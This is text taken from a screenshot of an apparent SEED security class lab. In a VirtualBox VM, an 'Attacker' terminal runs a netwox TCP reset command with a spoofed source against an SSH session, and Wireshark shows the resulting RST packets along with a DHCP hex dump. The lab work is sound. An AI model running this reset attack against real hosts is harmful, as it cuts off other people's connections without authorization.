 Ubuntu security class second [Running] - Oracle VM VirtualBox
Wireshark
En
11:33 PM
Terminal
[10/25/19]seed@Attacker:~$ sudo netwox 78 --device "enp0s3" --filter "host 10.0.
2.15" --spoofip "raw" --ips "10.0.2.5"
Capturing from enp0s3
Apply a display filter … <Ctrl-/>
Expression… +
No. Time Source Destination Protocol Length Info
272 2019-10-25 23:32:18.9205101… 10.0.2.15 10.0.2.5 TCP 54 22 → 59124 [RST, ACK] Seq=2001
273 2019-10-25 23:32:18.9205720… 10.0.2.5 10.0.2.15 TCP 54 59124 → 22 [RST, ACK] Seq=7653
274 2019-10-25 23:32:18.9206591… 10.0.2.15 10.0.2.5 TCP 66 22 → 59124 [ACK] Seq=200187553
275 2019-10-25 23:32:18.9206988… 10.0.2.5 10.0.2.15 TCP 54 59124 → 22 [RST, ACK] Seq=7653
276 2019-10-25 23:32:18.9207671… 10.0.2.15 10.0.2.5 TCP 54 22 → 59124 [RST, ACK] Seq=2001
277 2019-10-25 23:32:18.9208159… 10.0.2.5 10.0.2.15 TCP 54 59124 → 22 [RST, ACK] Seq=7653
278 2019-10-25 23:32:18.9208669… 10.0.2.15 10.0.2.5 TCP 54 22 → 59124 [RST, ACK] Seq=2001
279 2019-10-25 23:32:18.9209092… 10.0.2.15 10.0.2.5 TCP 54 22 → 59124 [RST, ACK] Seq=2001
280 2019-10-25 23:32:18.9209384… 10.0.2.5 10.0.2.15 SSHv2 114 Client: Diffie-Hellman Key Exc
281 2019-10-25 23:32:18.9287204… 10.0.2.15 10.0.2.5 SSHv2 430 Server: Diffie-Hellman Key Exc
282 2019-10-25 23:32:18.9287862… 10.0.2.5 10.0.2.15 TCP 60 59124 → 22 [RST] Seq=765375522
283 2019-10-25 23:32:18.9756168… 10.0.2.5 10.0.2.15 TCP 54 59124 → 22 [RST, ACK] Seq=7653
284 2019-10-25 23:32:18.9758069… 10.0.2.15 10.0.2.5 TCP 54 22 → 59124 [RST, ACK] Seq=2001
285 2019-10-25 23:32:18.9759021… 10.0.2.5 10.0.2.15 TCP 54 59124 → 22 [RST, ACK] Seq=7653
286 2019-10-25 23:32:34.9489789… 10.0.2.4 10.0.2.3 DHCP 342 DHCP Request - Transaction ID
287 2019-10-25 23:32:35.0481786… 10.0.2.3 10.0.2.4 DHCP 590 DHCP ACK - Transaction ID
288 2019-10-25 23:32:40.0399229… PcsCompu_67:3b:3f PcsCompu_e5:f1:9b ARP 42 Who has 10.0.2.3? Tell 10.0.2.
289 2019-10-25 23:32:40.0401773… PcsCompu_e5:f1:9b PcsCompu_67:3b:3f ARP 60 10.0.2.3 is at 08:00:27:e5:f1:
Frame 169: 590 bytes on wire (4720 bits), 590 bytes captured (4720 bits) on interface 0
Ethernet II, Src: PcsCompu_e5:f1:9b (08:00:27:e5:f1:9b), Dst: PcsCompu_f3:9f:d1 (08:00:27:f3:9f:d1)
Internet Protocol Version 4, Src: 10.0.2.3, Dst: 10.0.2.5
User Datagram Protocol, Src Port: 67, Dst Port: 68
0000 08 00 27 f3 9f d1 08 00 27 e5 f1 9b 08 00 45 00 ..'..... '.....E.
0010 02 40 00 23 00 00 ff 11 a1 82 0a 00 02 03 0a 00 .@.#.... ........
0020 02 05 00 43 00 44 02 2c ef 55 02 01 06 00 59 f2 ...C.D., .U....Y.
0030 30 6b 00 00 00 00 0a 00 02 05 0a 00 02 05 00 00 0k...... ........
0040 00 00 00 00 00 00 08 00 27 f3 9f d1 00 00 00 00 ........ '.......
0050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........ ........
0060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........ ........